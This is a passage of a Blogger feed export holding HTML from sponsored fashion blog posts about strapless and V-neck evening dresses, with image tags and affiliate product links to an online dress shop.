href=\"https:\/\/www.lisliy.com\/products\/lisliy-red-sleeveless-strapless-deep-v-neck-a-line-prom-dress?cfb=c528d79d-0629-4b77-a797-652e0eb3de2c\u0026amp;ifb=c528d79d-0629-4b77-a797-652e0eb3de2c\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=1\u0026amp;ssp=\" target=\"_blank\"\u003ERed Sleeveless Strapless Deep V-Neck A-Line Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EAsymmetrical strapless:\u003C\/b\u003E stylish versions that play with one-shoulder or mixed cuts, keeping the essence of strapless with extra fashion appeal.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmXFXzzcwW2QnIXNzZAn5uAAI8mhIaqwYET6mF9rqqHMFyub-2ciGGlOg6q98qlVBPd5t5DMFkD4xObsC32lA2VYfJJyIo3qMqHCfMuhK46PmXtoveF1kMreWew5b7h9VcQaUnliXyXvhhD008U4cH0ecULxmL1iX6OZbRe4NK5b94BZHIy8EOyvtf0wU\/s850\/Strapless%20Evening%20Dresses%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strapless Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmXFXzzcwW2QnIXNzZAn5uAAI8mhIaqwYET6mF9rqqHMFyub-2ciGGlOg6q98qlVBPd5t5DMFkD4xObsC32lA2VYfJJyIo3qMqHCfMuhK46PmXtoveF1kMreWew5b7h9VcQaUnliXyXvhhD008U4cH0ecULxmL1iX6OZbRe4NK5b94BZHIy8EOyvtf0wU\/s16000\/Strapless%20Evening%20Dresses%20(5).jpg\" title=\"Fuchsia Sleeveless Strapless Asymmetric Mermaid Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-fuchsia-sleeveless-strapless-asymmetric-mermaid-prom-dress?cfb=3628b102-67c2-4b0f-8d61-64d3d9b667d5\u0026amp;ifb=3628b102-67c2-4b0f-8d61-64d3d9b667d5\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.1111111111111111\u0026amp;ssp=\" target=\"_blank\"\u003EFuchsia Sleeveless Strapless Asymmetric Mermaid Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8o5M9X8DIPxmCasavI9jvZw6pSb24czrYFuvIApmzdpo3Q_-fHWEgXBtOmC7VHAlMDCFP35yFR8TH4q_0YE9oaxedUM8BneitrAQ3iUHnZSUz6CY2RC_jHhl1a1Iln8fMStxEPlhrqPnMDJg8WsADhLcsCBqG6VpQcsmtwKrynN4vy7agv_dDOG76aPU\/s850\/Strapless%20Evening%20Dresses%20(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strapless Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8o5M9X8DIPxmCasavI9jvZw6pSb24czrYFuvIApmzdpo3Q_-fHWEgXBtOmC7VHAlMDCFP35yFR8TH4q_0YE9oaxedUM8BneitrAQ3iUHnZSUz6CY2RC_jHhl1a1Iln8fMStxEPlhrqPnMDJg8WsADhLcsCBqG6VpQcsmtwKrynN4vy7agv_dDOG76aPU\/s16000\/Strapless%20Evening%20Dresses%20(3).jpg\" title=\"Stain Strapless Sleeveless Simple Column Prom Dress with Split\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-stain-strapless-sleeveless-simple-column-prom-dress-with-split?cfb=754e442c-05cb-4823-8797-2fabc03844ab\u0026amp;ifb=754e442c-05cb-4823-8797-2fabc03844ab\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.07142857142857142\u0026amp;ssp=\" target=\"_blank\"\u003EStain Strapless Sleeveless Simple Column Prom Dress with Split\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EVoluminous and sculptural:\u003C\/b\u003E bold gowns with full skirts or dramatic details that steal the spotlight.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjrQ4iXncGJkeF9JRW9NIpNH0B4G1hZejHJY_WS79NxKDWsgBoJyhWvP4luKGsTMsffkCr1Xyc0qsyEqfsIFztNrlV8o4e-X_WP3TUqYnoP5oEAPmktIZcaxFXob1JGO7_PMMizc1PRN0aHm-1vzvjyXoBE4bAxLBYopLFFvmmjYD2HS9mowy3MVGuEM\/s850\/Strapless%20Evening%20Dresses%20(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strapless Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjrQ4iXncGJkeF9JRW9NIpNH0B4G1hZejHJY_WS79NxKDWsgBoJyhWvP4luKGsTMsffkCr1Xyc0qsyEqfsIFztNrlV8o4e-X_WP3TUqYnoP5oEAPmktIZcaxFXob1JGO7_PMMizc1PRN0aHm-1vzvjyXoBE4bAxLBYopLFFvmmjYD2HS9mowy3MVGuEM\/s16000\/Strapless%20Evening%20Dresses%20(6).jpg\" title=\"Glamorous Fuchsia Satin Sleeveless Strapless Pleated Long Prom Dress with Flower\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-glamorous-fuchsia-satin-sleeveless-strapless-pleated-long-prom-dress-with-flower-2ftr?cfb=a45095f6-f540-4a01-834a-ccb043dba88d\u0026amp;ifb=a45095f6-f540-4a01-834a-ccb043dba88d\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.08333333333333333\u0026amp;ssp=\" target=\"_blank\"\u003EGlamorous Fuchsia Satin Sleeveless Strapless Pleated Long Prom Dress with Flower\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1d5svCCoLkAfMOoxFjv7LubwPR7La6jKp72rjZV_0NGw0rM4a597Mgkp2TJrvhaD0WmwPi_FZSqYRHZv3GDpWnrB_K1_GxNSDpyccj0w0qAHRIBm1Sn5xaT5N0eP3jD9DaIQEG4KnymUG4fjoewx5gAzzp6w38q1EdpnPZi6-Gzx1pd5IzZsldwRXaPs\/s850\/Strapless%20Evening%20Dresses%20(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strapless Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1d5svCCoLkAfMOoxFjv7LubwPR7La6jKp72rjZV_0NGw0rM4a597Mgkp2TJrvhaD0WmwPi_FZSqYRHZv3GDpWnrB_K1_GxNSDpyccj0w0qAHRIBm1Sn5xaT5N0eP3jD9DaIQEG4KnymUG4fjoewx5gAzzp6w38q1EdpnPZi6-Gzx1pd5IzZsldwRXaPs\/s16000\/Strapless%20Evening%20Dresses%20(4).jpg\" title=\"Orange Feather Sweetheart Sleeveless A-line Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-orange-feather-sweetheart-sleeveless-a-line-prom-dress?cfb=f42006c9-ed84-48f6-9058-bb9d761c05ba\u0026amp;ifb=f42006c9-ed84-48f6-9058-bb9d761c05ba\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.5\u0026amp;ssp=\" target=\"_blank\"\u003EOrange Feather Sweetheart Sleeveless A-line Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003ELayers and textures:\u003C\/b\u003E for those who love drama and romance, ruffles, overlays, and appliqués create maximum visual impact.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtq9MpM-GyGNvvJZN0GRMdtJO-8DrGCQCE9pFowPWw-zwxpk8uTxhK7OzpJL4uFv94XD6ORiMcAOU8PNINJTLn6UmB7XIbpEp4cwCBLW4GKgfOwfvudmCTa6x2BtD8HNPAwlD_IyeQVJuSbRXbSfIYMcgYX9s-W25qecXeDaZ48FsOP4sfqO_1UNaQOy8\/s850\/Strapless%20Evening%20Dresses%20(10).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strapless Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtq9MpM-GyGNvvJZN0GRMdtJO-8DrGCQCE9pFowPWw-zwxpk8uTxhK7OzpJL4uFv94XD6ORiMcAOU8PNINJTLn6UmB7XIbpEp4cwCBLW4GKgfOwfvudmCTa6x2BtD8HNPAwlD_IyeQVJuSbRXbSfIYMcgYX9s-W25qecXeDaZ48FsOP4sfqO_1UNaQOy8\/s16000\/Strapless%20Evening%20Dresses%20(10).jpg\" title=\"Chic Sleeveless Strapless Beadeds Appliques Mermaid Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-chic-sleeveless-strapless-beadeds-appliques-mermaid-prom-dress?cfb=9c34686a-b93a-4297-9701-8f445d9330e9\u0026amp;ifb=9c34686a-b93a-4297-9701-8f445d9330e9\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.09090909090909091\u0026amp;ssp=\" target=\"_blank\"\u003EChic Sleeveless Strapless Beadeds Appliques Mermaid Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKrF9yAW-_t_n1zbpsKoweug02SYDJlCCESIMorxHYu_uFJ_3IuVLQiz3PVBN_gdcnTzj-qQBXiCyqFZ-iGFtik2f-XLm6w-w-v3Au4qCzNEnpr1B_AKar1Wx1yztS72sQE_GRkQ7neQkUANrdrS62zt7-P57CzPv6174XqMFvD0lMUz5uXsXWcQoTn6s\/s850\/Strapless%20Evening%20Dresses%20(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strapless Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKrF9yAW-_t_n1zbpsKoweug02SYDJlCCESIMorxHYu_uFJ_3IuVLQiz3PVBN_gdcnTzj-qQBXiCyqFZ-iGFtik2f-XLm6w-w-v3Au4qCzNEnpr1B_AKar1Wx1yztS72sQE_GRkQ7neQkUANrdrS62zt7-P57CzPv6174XqMFvD0lMUz5uXsXWcQoTn6s\/s16000\/Strapless%20Evening%20Dresses%20(8).jpg\" title=\"Sleeveless Strapless V-Neck Stage Beads A-Line Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-sleeveless-strapless-v-neck-stage-beads-a-line-prom-dress?cfb=a45095f6-f540-4a01-834a-ccb043dba88d\u0026amp;ifb=a45095f6-f540-4a01-834a-ccb043dba88d\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.1\u0026amp;ssp=\" target=\"_blank\"\u003ESleeveless Strapless V-Neck Stage Beads A-Line Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMain Evening Dress Silhouettes \u0026amp; Their Charms\u003C\/h3\u003E\u003Cb\u003EBallgown (Princess style):\u003C\/b\u003E voluminous with a wide skirt, it conveys romance and luxury — perfect for making you feel like royalty. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMermaid:\u003C\/b\u003E\u0026nbsp;the \u003Ca href=\"https:\/\/www.lisliy.com\/collections\/prom-dresses?utm_source=blog05\u0026amp;utm_medium=can05\u0026amp;utm_campaign=am05\" target=\"_blank\"\u003Emermaid prom dresses\u003C\/a\u003E fitted through the body and flaring from the knees, it enhances curves and adds a sultry sophistication. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EA-line:\u003C\/b\u003E fitted at the top and gradually widening into an “A” shape, this universally flattering cut is both versatile and timeless. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESheath:\u003C\/b\u003E sleek and straight, this design radiates modern elegance and is ideal for more formal or understated events. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EEmpire waist:\u003C\/b\u003E with a high waistline just under the bust, it elongates the figure while offering comfort and grace. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhen to Wear a Strapless Dress\u003C\/h3\u003EThe strapless style is incredibly versatile and works for multiple occasions:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EWeddings (as bridesmaid or guest):\u003C\/b\u003E choose classic and elegant cuts. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EGraduations: \u003C\/b\u003Eperfect for a memorable gala night. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBalls and glamorous soirées:\u003C\/b\u003E with slits, shine, or volume, they ensure instant impact.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe strapless dress is a timeless classic that never goes out of style — but today, it’s reinvented in bold, modern, and statement-making designs. It beautifully enhances the neckline and shoulders, balancing elegance with just the right touch of sensuality.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWhether you prefer sleek straight cuts, structured busts, asymmetrical designs, or voluminous gowns, the strapless is always a show-stopping choice for evening fashion.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWould you wear a strapless dress? Do you love the classic minimalist versions or the dramatic ones with volume and layers?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8230976771808459077\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/strapless-evening-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8230976771808459077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8230976771808459077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/strapless-evening-dresses.html","title":"Strapless Evening Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-U4WNYcYEUYrCRfp0zUEsYeKxLwRoDEY0TDjZxLoboxT3jT388OYXXWi9jNOGGT4gL0M_eZ2MM8AxL-aqEULqxzGsqxFgj72jnmfLIuK0ESFW4fUamoUu0oM2ICZY_OerbGHiZsR-oOklslTy0t1F-ftsF_isvbCnEW5GN8jNofoc_MlxAxX5tl09pk\/s72-c\/Strapless%20Evening%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5570284771212835616"},"published":{"$t":"2025-08-13T10:00:00.001-03:00"},"updated":{"$t":"2025-08-27T15:58:09.777-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Party Dresses with V-Necklines"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYPzvk9mY17X57xodrTYMmnRDilzq3Lston7f3na1-1h7_BUk5woWajwJXedyhD0u2oadUqFc-5jVeviJni-RgczcJxQy9hOdTPaoJ19dsbNKpj1Z-jwS3VGwOdp16NTKRmh7KYTi3i2Tffq8Gw-7OaW8vEa-1-qT5KK1T2cLxhCPaozGmA_3qsAaR7jE\/s600\/Party%20Dresses%20with%20V-Necklines.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYPzvk9mY17X57xodrTYMmnRDilzq3Lston7f3na1-1h7_BUk5woWajwJXedyhD0u2oadUqFc-5jVeviJni-RgczcJxQy9hOdTPaoJ19dsbNKpj1Z-jwS3VGwOdp16NTKRmh7KYTi3i2Tffq8Gw-7OaW8vEa-1-qT5KK1T2cLxhCPaozGmA_3qsAaR7jE\/s16000\/Party%20Dresses%20with%20V-Necklines.jpg\" title=\"Party Dresses with V-Necklines\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHi everyone, ready for some party fashion tips?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EParty Dresses with V-Necklines: Elegance that Flatters the Neckline and Silhouette\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EIf there’s one detail that never goes out of style in evening dresses, it’s the V-neckline. It elongates the silhouette, highlights the neckline, and adds a touch of elegant sensuality — perfect for anyone who wants to shine at special events. But does this style suit everyone? And how do you choose between a subtle version or a bold one? Let’s dive in!\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWho Looks Best in a V-Neckline?\u003C\/h3\u003EThe V-neckline is super versatile because it creates a vertical line, slimming and elongating the figure. It’s especially flattering for:\u003Cbr \/\u003E\u003Cb\u003EPetite women\u003C\/b\u003E: helps elongate the body.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EWomen with medium to large busts:\u003C\/b\u003E enhances the bust without overemphasizing, especially with structured cuts.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3xgWo9e1dxvfniAjZWS9srR4mCzCc39qtVRPoZpUMOAF2D61tATmfCNlOSrvNccu4esu0EX3Izt_1wIcVcBOSLTpipB7dsy_6lUC-_t-bI5F-exolS-KC5az4y491TTB6wtxZu9arlODMp02asR-8eB-dnaMVhwXSbvUHKjb2mAD1uh_rS11mVj6G_TE\/s850\/Party%20Dresses%20with%20V-Necklines%20(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3xgWo9e1dxvfniAjZWS9srR4mCzCc39qtVRPoZpUMOAF2D61tATmfCNlOSrvNccu4esu0EX3Izt_1wIcVcBOSLTpipB7dsy_6lUC-_t-bI5F-exolS-KC5az4y491TTB6wtxZu9arlODMp02asR-8eB-dnaMVhwXSbvUHKjb2mAD1uh_rS11mVj6G_TE\/s16000\/Party%20Dresses%20with%20V-Necklines%20(8).jpg\" title=\"V-Neck Prom Dress Mermaid Long Sleeves with Lace Appliques\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-white-v-neck-prom-dress-mermaid-long-sleeves-with-lace-appliques?cfb=32e8c440-ccee-405f-9db2-56a1c4f43a69\u0026amp;ifb=32e8c440-ccee-405f-9db2-56a1c4f43a69\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.5\u0026amp;ssp=\" target=\"_blank\"\u003EV-Neck Prom Dress Mermaid Long Sleeves with Lace Appliques\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rN0VrumbWysYVkSlmj7mCk5yYmIRx3GKFXrZ3sh4bVH8Q_-LqHOMqVLujgHgyHehLDPiU70PypLV9xNK-mjkMDAklqiJkvWuDSpDifCPOgUl_3m0lsknzrOmJrtjLZFsjOWGs1whH4sTHACjd_Y_OMPDbUnQZGkYVhWUl0jsBX1fxprNaOCpHRv1H9g\/s850\/Party%20Dresses%20with%20V-Necklines%20(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rN0VrumbWysYVkSlmj7mCk5yYmIRx3GKFXrZ3sh4bVH8Q_-LqHOMqVLujgHgyHehLDPiU70PypLV9xNK-mjkMDAklqiJkvWuDSpDifCPOgUl_3m0lsknzrOmJrtjLZFsjOWGs1whH4sTHACjd_Y_OMPDbUnQZGkYVhWUl0jsBX1fxprNaOCpHRv1H9g\/s16000\/Party%20Dresses%20with%20V-Necklines%20(7).jpg\" title=\"Long Sleeves V-Neck Mermaid Pleated Sequins Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-long-sleeves-v-neck-mermaid-pleated-sequins-prom-dress?cfb=57d7e307-8f71-45c6-962c-5ae7365a31d6\u0026amp;ifb=57d7e307-8f71-45c6-962c-5ae7365a31d6\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.07142857142857142\u0026amp;ssp=\" target=\"_blank\"\u003ELong Sleeves V-Neck Mermaid Pleated Sequins Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EThose seeking balanced proportions:\u003C\/b\u003E perfect for softening broad shoulders and adding lightness to the look. \u003Cbr \/\u003E\u003Cbr \/\u003EFor women with a very small bust, a deep V-neckline may not be as flattering. In these cases, dresses with bust details (like embroidery, appliqués, or draping) are great allies.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv8wtV_02vQM4087GPFMrD3F7qkMToiwMM-jZlG7L-brNBeuxxKaJKLCucZVkvYxzD05Wz9ix9HeaL36spAyhu4Gx6TX5yCKH1azsbzuRV7E_6dT0H1x0JJRkDPHurDVXdilEy5Z-mAqC_Rfxv1O-0ifvAiW0d_i3F2j8zAH3N0DaGMv_uhsxCh3G1_Pk\/s850\/Party%20Dresses%20with%20V-Necklines%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv8wtV_02vQM4087GPFMrD3F7qkMToiwMM-jZlG7L-brNBeuxxKaJKLCucZVkvYxzD05Wz9ix9HeaL36spAyhu4Gx6TX5yCKH1azsbzuRV7E_6dT0H1x0JJRkDPHurDVXdilEy5Z-mAqC_Rfxv1O-0ifvAiW0d_i3F2j8zAH3N0DaGMv_uhsxCh3G1_Pk\/s16000\/Party%20Dresses%20with%20V-Necklines%20(1).jpg\" title=\"Glamorous Beadings Long Sleeves V Neck Mermaid Slim Prom Dress with Applique\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-glamorous-beadings-long-sleeves-v-neck-mermaid-slim-prom-dress-with-applique?cfb=9e124055-07a7-4902-8748-58d19405f606\u0026amp;ifb=9e124055-07a7-4902-8748-58d19405f606\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.06666666666666667\u0026amp;ssp=\" target=\"_blank\"\u003EGlamorous Beadings Long Sleeves V Neck Mermaid Slim Prom Dress with Applique\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESubtle V-Neckline vs. Deep V-Neckline\u003C\/h3\u003E\u003Cb\u003ESubtle V-neckline:\u003C\/b\u003E great for those who prefer classic elegance, delivering sophistication without going too bold. A perfect choice for weddings, graduations, and events where discretion is key.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCly2wm3iOI2uiUUyUIhEHFwO3SjbPNUlPmqSZjC3DzeBN8moQWTKDLQbozNgBRzDiH-xpUTs2WlHGyMn-1iXh64tuZkGyVREc14SxfXpxE9oh_yvy7wYl_DfFqxjCxKEOtb-BgsJNqzZRxfjCYJ8AGQeD-KerXW5rb3UdZK17MLA_-KLQXRtbDPczN7k\/s850\/Party%20Dresses%20with%20V-Necklines%20(12).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCly2wm3iOI2uiUUyUIhEHFwO3SjbPNUlPmqSZjC3DzeBN8moQWTKDLQbozNgBRzDiH-xpUTs2WlHGyMn-1iXh64tuZkGyVREc14SxfXpxE9oh_yvy7wYl_DfFqxjCxKEOtb-BgsJNqzZRxfjCYJ8AGQeD-KerXW5rb3UdZK17MLA_-KLQXRtbDPczN7k\/s16000\/Party%20Dresses%20with%20V-Necklines%20(12).jpg\" title=\"Mint V-Neck Chiffon Split Long Charming Prom Dress With Long Sleeves\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-mint-v-neck-chiffon-split-long-charming-prom-dress-with-long-sleeves?cfb=3a74d409-c248-4066-8616-7c30669cc4de\u0026amp;ifb=3a74d409-c248-4066-8616-7c30669cc4de\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.06666666666666667\u0026amp;ssp=\" target=\"_blank\"\u003EMint V-Neck Chiffon Split Long Charming Prom Dress With Long Sleeves\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbvamTK1E0pMFY668kqAKtfzuLtM7-LMhNdW2Ht2I4_rA2g_I9ALCI_6xP6N8-6ttXq3vvomNROsjhGRMPZG1ElkTM-FnPCWvsOQYLe82S-Yg2ewPCdLpPPMqxnW3VCkEd-UexWufFivzDaVZzkVUuzsoMS7q26UtwiqfJpuxfNFxIuCRR1pECC3yMnp0\/s850\/Party%20Dresses%20with%20V-Necklines%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" 